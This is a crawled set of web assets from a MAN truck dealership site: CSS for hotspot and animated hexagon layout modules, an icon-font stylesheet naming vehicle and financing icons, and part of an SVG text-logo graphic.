	pointer-events:none
}
.hotspot-module .imgmap figcaption>a.active {
	pointer-events:none
}
@keyframes pulse {
	to {
		-webkit-box-shadow:0 0 0 12px rgba(45,45,45,0);
		box-shadow:0 0 0 12px rgba(45,45,45,0)
	}
}
.hotspot-module .imgmap .hotspot-info-content {
	display:none;
	position:absolute;
	top:5%;
	left:1.8%;
	right:1.8%;
	bottom:5%;
	pointer-events:none
}
.hotspot-module .imgmap .hotspot-info-content>div {
	background:rgba(255,255,255,.8);
	padding-top:10px;
	padding-bottom:10px;
	max-height:100%;
	overflow:auto;
	pointer-events:auto
}
.hotspot-module .imgmap .hotspot-info-content a,.hotspot-module .imgmap .hotspot-info-content h3,.hotspot-module .imgmap .hotspot-info-content li,.hotspot-module .imgmap .hotspot-info-content p,.hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content h3 {
	padding-right:25px
}
.bg-primary .hotspot-module .imgmap .hotspot-info-content a,.bg-primary .hotspot-module .imgmap .hotspot-info-content h3,.bg-primary .hotspot-module .imgmap .hotspot-info-content li,.bg-primary .hotspot-module .imgmap .hotspot-info-content p,.bg-primary .hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content picture {
	margin-bottom:15px
}
.hotspot-module .imgmap .hotspot-info-content .half {
	float:none
}
.hotspot-module .imgmap button.close {
	position:absolute;
	right:0;
	top:0
}
.hotspot-module .imgmap button.close:after,.hotspot-module .imgmap button.close:before {
	background-color:#303c49;
	width:10px
}
@media screen and (max-width:768px) {
	.hotspot-module .imgmap .hotspot-info-content {
		display:none!important
	}
	.hotspot-module .imgmap figcaption {
		display:none
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(0);
		transform:scale(0)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@-webkit-keyframes slidein {
	0% {
		display:-webkit-box;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes slidein {
	0% {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes rotateIn {
	100% {
		-webkit-transform:scale(1) rotate(360deg);
		transform:scale(1) rotate(360deg);
		opacity:1
	}
}
@-webkit-keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
@keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
#hexagon-module {
	background-size:cover;
	background-position:bottom;
	padding-bottom:40px;
	padding-top:20px
}
.hexa-intro {
	margin-bottom:40px
}
.bus-hexagon-wrapper {
	position:relative;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center
}
.bus-hexagon-wrapper .hexagon-cluster {
	height:310px;
	width:310px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		height:450px;
		width:450px
	}
}
@media screen and (max-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		margin-bottom:40px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		width:50%
	}
}
.bus-hexagon-wrapper .hex-center {
	position:absolute;
	-webkit-transform:scale(0);
	transform:scale(0);
	opacity:0;
	top:102px;
	left:103px;
	height:95px;
	width:95px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center {
		top:155px;
		left:155px;
		height:130px;
		width:130px
	}
}
.bus-hexagon-wrapper .hex-center p {
	position:absolute;
	text-align:center;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#e40045;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:12px;
	width:100%
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center p {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hex-center.show {
	-webkit-animation:rotateIn 2s forwards;
	animation:rotateIn 2s forwards
}
.bus-hexagon-wrapper .hexagon {
	opacity:0;
	-webkit-transform:scale(0);
	transform:scale(0);
	height:100px;
	width:110px;
	position:absolute;
	display:block;
	-webkit-transition:all .6s ease;
	transition:all .6s ease
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon {
		height:150px;
		width:170px
	}
}
.bus-hexagon-wrapper .hexagon.show {
	opacity:1;
	-webkit-transform:scale(1);
	transform:scale(1)
}
.bus-hexagon-wrapper .hexagon.show:nth-child(1n) {
	-webkit-transition-delay:.2s;
	transition-delay:.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(2n) {
	-webkit-transition-delay:.4s;
	transition-delay:.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(3n) {
	-webkit-transition-delay:.6s;
	transition-delay:.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(4n) {
	-webkit-transition-delay:.8s;
	transition-delay:.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(5n) {
	-webkit-transition-delay:1s;
	transition-delay:1s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(6n) {
	-webkit-transition-delay:1.2s;
	transition-delay:1.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(7n) {
	-webkit-transition-delay:1.4s;
	transition-delay:1.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(8n) {
	-webkit-transition-delay:1.6s;
	transition-delay:1.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(9n) {
	-webkit-transition-delay:1.8s;
	transition-delay:1.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(10n) {
	-webkit-transition-delay:2s;
	transition-delay:2s
}
.bus-hexagon-wrapper .hexagon.active,.bus-hexagon-wrapper .hexagon:hover {
	z-index:10;
	cursor:pointer
}
.bus-hexagon-wrapper .hexagon.active .title,.bus-hexagon-wrapper .hexagon:hover .title {
	color:#fff
}
.bus-hexagon-wrapper .hexagon .title {
	position:absolute;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase;
	text-align:center;
	font-size:12px;
	top:50%;
	left:50%;
	z-index:2;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	text-wrap:normal
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon .title {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hexagon svg {
	position:absolute
}
.bus-hexagon-wrapper .hexagon svg polygon {
	border:1px solid #000
}
.bus-hexagon-wrapper .hexagon#hex-1 {
	left:95px
}
.bus-hexagon-wrapper .hexagon#hex-2 {
	left:180px;
	top:50px
}
.bus-hexagon-wrapper .hexagon#hex-3 {
	left:180px;
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-4 {
	left:95px;
	top:200px
}
.bus-hexagon-wrapper .hexagon#hex-5 {
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-6 {
	top:50px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon#hex-1 {
		left:135px
	}
	.bus-hexagon-wrapper .hexagon#hex-2 {
		left:260px;
		top:75px
	}
	.bus-hexagon-wrapper .hexagon#hex-3 {
		left:260px;
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-4 {
		left:135px;
		top:295px
	}
	.bus-hexagon-wrapper .hexagon#hex-5 {
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-6 {
		top:75px
	}
}
.bus-hexagon-wrapper #hex-content {
	display:none;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	color:#303c49
}
@media screen and (max-width:768px) {
	.bus-hexagon-wrapper #hex-content {
		font-size:15px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content ul {
		padding:0
	}
}
.bus-hexagon-wrapper #hex-content.active {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content.active {
		-webkit-animation-name:slidein;
		animation-name:slidein;
		-webkit-animation-duration:.3s;
		animation-duration: .3s
	}
}
.gal .gal_item {
        display: inline-block;
    max-height: 130px;
    overflow: hidden;
}

.gal {
    text-align: center;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css
body_size: 658
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?363x1a');
  src:  url('fonts/icomoon.eot?363x1a#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?363x1a') format('truetype'),
    url('fonts/icomoon.woff?363x1a') format('woff'),
    url('fonts/icomoon.svg?363x1a#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icons [class^="icon-"],.icons [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tractor:before {
  content: "\e900";
}
.icon-personal:before {
  content: "\e90c";
}
.icon-queue:before {
  content: "\e90d";
}
.icon-new_tek:before {
  content: "\e90e";
}
.icon-radius:before {
  content: "\e90f";
}
.icon-bus:before {
  content: "\e910";
}
.icon-van1:before {
  content: "\e911";
}
.icon-truck4:before {
  content: "\e912";
}
.icon-transport:before {
  content: "\e913";
}
.icon-truck2:before {
  content: "\e914";
}
.icon-crane:before {
  content: "\e915";
}
.icon-truck1:before {
  content: "\e916";
}
.icon-warranty:before {
  content: "\e908";
}
.icon-priority:before {
  content: "\e909";
}
.icon-assort:before {
  content: "\e90a";
}
.icon-top:before {
  content: "\e90b";
}
.icon-komissiya:before {
  content: "\e901";
}
.icon-kredit:before {
  content: "\e902";
}
.icon-lizing:before {
  content: "\e903";
}
.icon-podbor:before {
  content: "\e904";
}
.icon-prov_tehnika:before {
  content: "\e905";
}
.icon-srochniy_vykup:before {
  content: "\e906";
}
.icon-tradein:before {
  content: "\e907";
}
.icon-stats:before {
  content: "\e917";
}
.icon-statistics:before {
  content: "\e917";
}
.icon-grow:before {
  content: "\e917";
}
.icon-increase:before {
  content: "\e917";
}
.icon-up:before {
  content: "\e917";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-zoom-in:before {
  content: "\e987";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-12.svg
body_size: 3982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m24.2,25.6l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.7,-8l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.7,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.2l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.2,0l0,-0.4zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm6.2,-4.4l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.4 -0.1,-0.6 -0.1,-0.8l0,0l0,0zm8.8,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.6,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m17.4,36.2l0,-8.1l5.3,0l0,8.1l-1.7,0l0,-6.8l-2,0l0,6.8l-1.6,0l0,0zm9,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm3.7,-1l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm3.8,-1.2l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c0,-0.4 0,-0.6 0,-0.8l0,0zm7.5,6.8l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm2.7,-8l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0 -0.4,0 -1,0l0,0zm5.9,-1.4l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm6.3,-3.1l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.9,0l2.2,-8.1l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.1,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.2,-0.7l0,0l0,0zm8.9,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.8,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.5,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_6" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m14.2,38.9l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.8 -0.3,-1l0,0l0,0zm4.7,-1.5l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2.1,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm4.9,-5.5l6.5,0l0,1.7l-2.2,0l0,8.3l-2,0l0,-8.3l-2.2,0l0,-1.7l-0.1,0zm10.4,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.4,-0.8 -1,-0.8l0,0zm4.6,-1.2l3,0l0.7,3c0.2,0.8 0.4,1.6 0.5,2.5c0.1,0.8 0.2,1.5 0.3,2l0.1,0c0,-0.3 0.1,-0.9 0.2,-1.7c0.1,-0.8 0.3,-1.5 0.4,-2.1l0.8,-3.6l3,0l0,10l-1.9,0l0,-5.3c0,-1 0,-2 0.1,-3l-0.1,0c-0.1,0.7 -0.3,1.8 -0.7,3.2l-1.2,5l-1.6,0l-1.1,-4.9l-0.1,-0.4c-0.2,-1.1 -0.5,-2.1 -0.6,-3l-0.1,0c0.1,1.3 0.2,2.4 0.2,3.2l0,5.1l-1.9,0l0,-10l0,0zm13.6,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm0,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.5,-0.8 -1,-0.8l0,0zm6.2,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.1 -0.5,-0.6 -0.6,-1.3l0,0zm5,2.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm3.2,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm7.7,-3.7l-2.6,10l2.1,0l0.5,-2.1l2.5,0l0.5,2.1l2.1,0l-2.6,-10l-2.5,0l0,0zm1.2,1.5l0,0c0.1,0.3 0.1,0.6 0.2,1c0.1,0.4 0.1,0.7 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.7l-2,0l0.6,-2.8l0.2,-1.1c0.1,-0.4 0.2,-0.7 0.2,-0.9z" class="st3"></path>
   </g>
   <g id="svg_7">
